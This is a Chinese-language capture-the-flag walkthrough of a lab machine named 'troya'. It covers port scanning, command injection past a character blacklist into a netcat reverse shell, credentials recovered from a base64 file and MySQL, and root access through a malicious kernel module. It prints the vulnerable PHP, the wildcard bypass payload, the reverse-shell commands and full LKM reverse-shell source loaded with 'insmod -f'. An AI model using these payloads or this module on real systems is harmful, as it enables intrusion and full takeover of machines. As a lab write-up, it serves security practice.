难度:Medium
kali:192.168.1.105
靶机:192.168.1.132
root@kali2 [~] ➜ arp-scan -l [20:05:08]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.105
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.106 44:e5:17:0a:27:01 Intel Corporate
192.168.1.112 5a:58:10:40:49:a7 (Unknown: locally administered)
192.168.1.132 08:00:27:53:5f:35 PCS Systemtechnik GmbH端口扫描
root@kali2 [~/Desktop] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.1.132
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-20 20:06 CST
Nmap scan report for 192.168.1.132
Host is up (0.00011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:53:5F:35 (Oracle VirtualBox virtual NIC)
root@kali2 [~/Desktop] ➜ nmap 192.168.1.132 -sV -A -p22,80 [20:06:43]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-20 20:07 CST
Nmap scan report for 192.168.1.132
Host is up (0.00028s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b0:b8:5e:2c:41:b8:7c:c8:20:e8:09:ff:7a:6f:ff:9f (RSA)
| 256 3f:44:9f:25:14:99:40:17:e0:07:1f:2e:67:de:78:18 (ECDSA)
|_ 256 c4:0e:93:55:b2:7b:8c:86:c3:e4:6d:01:93:60:d2:b1 (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:53:5F:35 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelweb探测
输入127.0.0.1测试发现执行的是host命令,准备ctf rce吗
尝试命令注入127.0.0.1 | id有提示
后端应该对字符加了黑名单,fuzz一下
测试发现 "#%&'*;<=>^`ahis{}~被ban,测试127.0.0.1|env成功命令执行
想办法反弹shell,问号没被过滤,通配符可以用,测试时候发现命令不难用通配符,但是参数可以
比如127.0.0.1|nl /e??/p?????
那么可以用nc反弹shell
127.0.0.1|nc 192.168.1.105 4567 -e /b??/b???oot@kali2 [~/Desktop] ➜ nc -lnvp 4567 [21:00:25]
listening on [any] 4567 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.132] 47164
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)getshell。
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
$command = $_POST['command'];
$blacklistchars = '"%\'*iash;<>^`{}~\\#=&';
if (preg_match('/[' . $blacklistchars . ']/', $command)) {
echo ("No valid character detected");
} else {
$cmd = 'host '.$command;
$output = shell_exec($cmd);
echo "<pre>$output</pre>";
}
}
?>简单的waf。
html目录下还有一个secret.pdf文件打开发现貌似是个base64字符串
www-data@troya:~/html$ cat secret.pdf
cGF6endvcmQK
www-data@troya:~/html$ cat secret.pdf |base64 -d
pazzwordmysql登录
www-data@troya:/home$ ls -al
total 20
drwxr-xr-x 5 root root 4096 Oct 22 2020 .
drwxr-xr-x 18 root root 4096 Oct 22 2020 ..
drwxr-xr-x 2 hector hector 4096 Oct 22 2020 hector
drwxr-xr-x 3 helena helena 4096 Oct 22 2020 helena
drwxr-xr-x 2 paul paul 4096 Oct 22 2020 paulhome下有三个用户,但是都没有权限读取,用户下也没有什么东西,只有helena有个user flag,用拿到的密码尝试结果都失败,甚至用来给www-data也是错的,于是传pspy64和linpeas分析,pspy64没看出什么东西,大师linpeas看到了一个mysql服务
www-data@troya:/home$ mysql -u hector -ppazzword
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 39
Server version: 10.3.25-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| yo |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use yo;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [yo]> show tables;
+--------------+
| Tables_in_yo |
+--------------+
| lucky |
+--------------+
1 row in set (0.000 sec)
MariaDB [yo]> select * from lucky;
+----+--------+--------------------+
| id | uzer | pazz |
+----+--------+--------------------+
| 1 | helena | iuyqwejkhdsaiuyewq |
+----+--------+--------------------+
1 row in set (0.000 sec)拿到helena的密码iuyqwejkhdsaiuyewq
内核模块提权
helena@troya:~$ cat user.txt
pleasestopstop是不可能的,继续拿root
helena@troya:~$ sudo -l
Matching Defaults entries for helena on troya:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User helena may run the following commands on troya:
(ALL) NOPASSWD: /usr/sbin/insmodinsmod是将指定模块插入到系统内核,网上搜索了一番,找到一个项目用来LKM rootkit
https://github.com/m0nad/Diamorphine
但是需要一个低版本的Linux内核来编译再传到靶机。
拖了很久,后来群主说listen这个机器可以编译,于是再次尝试。
简单拿下listen的root之后就可以操作了。
先是准备一个c
root@listen:~/cc# cat reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
#include <linux/init.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/192.168.31.34/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL};
static int __init reverse_shell_init(void) {
int called;
printk(KERN_INFO "Starting\n");
called = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
printk("ret=%d\n", called);
return called;
}
static void __exit reverse_shell_exit(void){
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);然后写一个Makefile
obj-m +=reverse-shell.oroot@listen:~/cc# ls -al
total 16
drwxr-xr-x 2 root root 4096 Sep 29 00:11 .
drwx------ 8 root root 4096 Sep 29 00:11 ..
-rw-r--r-- 1 root root 24 Sep 29 00:01 Makefile
-rw-r--r-- 1 root root 755 Sep 28 23:47 reverse-shell.c然后还需要一个内核headers,下载一个接近版本的就好
root@listen:~/cc# apt install linux-headers-4.19.0-20-amd64下载完之后会存在在/usr/src里面
root@listen:~/cc# ls -al /usr/src
total 104200
drwxr-xr-x 9 root root 4096 Sep 28 20:56 .
drwxr-xr-x 13 root root 4096 Oct 16 2020 ..
drwxr-xr-x 2 root root 4096 Sep 28 20:51 linux-config-4.19
drwxr-xr-x 4 root root 4096 Sep 28 21:08 linux-headers-4.19.0-20-amd64
drwxr-xr-x 4 root root 4096 Sep 28 20:56 linux-headers-4.19.0-20-common
drwxr-xr-x 4 root root 4096 Sep 28 20:55 linux-headers-4.19.0-21-amd64
drwxr-xr-x 4 root root 4096 Sep 28 20:52 linux-headers-4.19.0-21-common
drwxr-xr-x 6 root root 4096 Sep 28 20:46 linux-headers-6.6.9-amd64
drwxr-xr-x 4 root root 4096 Sep 28 10:03 linux-headers-6.6.9-common
lrwxrwxrwx 1 root root 24 Jun 30 2022 linux-kbuild-4.19 -> ../lib/linux-kbuild-4.19
-rw-r--r-- 1 root root 156400 Jun 30 2022 linux-patch-4.19-rt.patch.xz
-rw-r--r-- 1 root root 106503084 Jun 30 2022 linux-source-4.19.tar.xz这个linux-headers-4.19.0-20-amd64其实就是build文件
然后make编译
root@listen:~/cc# make -C /usr/src/linux-headers-4.19.0-20-amd64 M=/root/cc
make: Entering directory '/usr/src/linux-headers-4.19.0-20-amd64'
CC [M] /root/cc/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /root/cc/reverse-shell.mod.o
LD [M] /root/cc/reverse-shell.ko
make: Leaving directory '/usr/src/linux-headers-4.19.0-20-amd64'root@listen:~/cc# ls -al
total 688
drwxr-xr-x 3 root root 4096 Sep 29 00:20 .
drwx------ 8 root root 4096 Sep 29 00:11 ..
-rw-r--r-- 1 root root 24 Sep 29 00:01 Makefile
-rw-r--r-- 1 root root 33 Sep 29 00:20 modules.order
-rw-r--r-- 1 root root 0 Sep 29 00:20 Module.symvers
-rw-r--r-- 1 root root 755 Sep 28 23:47 reverse-shell.c
-rw-r--r-- 1 root root 280352 Sep 29 00:20 reverse-shell.ko
-rw-r--r-- 1 root root 253 Sep 29 00:20 .reverse-shell.ko.cmd
-rw-r--r-- 1 root root 883 Sep 29 00:20 reverse-shell.mod.c
-rw-r--r-- 1 root root 140288 Sep 29 00:20 reverse-shell.mod.o
-rw-r--r-- 1 root root 49222 Sep 29 00:20 .reverse-shell.mod.o.cmd
-rw-r--r-- 1 root root 141608 Sep 29 00:20 reverse-shell.o
-rw-r--r-- 1 root root 48894 Sep 29 00:20 .reverse-shell.o.cmd
drwxr-xr-x 2 root root 4096 Sep 29 00:20 .tmp_versions这样reverse-shell.ko就编译好了
helena@troya:~$ wget http://192.168.31.226:6677/reverse-shell.ko
--2024-09-29 00:22:10-- http://192.168.31.226:6677/reverse-shell.ko
Connecting to 192.168.31.226:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 280352 (274K) [application/octet-stream]
Saving to: ‘reverse-shell.ko’
reverse-shell.ko 100%[===================>] 273.78K --.-KB/s in 0.001s
2024-09-29 00:22:10 (226 MB/s) - ‘reverse-shell.ko’ saved [280352/280352]传到靶机上备提权
helena@troya:~$ sudo insmod reverse-shell.ko
insmod: ERROR: could not insert module reverse-shell.ko: Invalid module format然后直接插进去会报错,可能是因为版本的原因,然后牛逼的群主就发现了insmod的一个参数
-f参数可以不检查内核版本是否一致
不报错并且成功拿到了shell。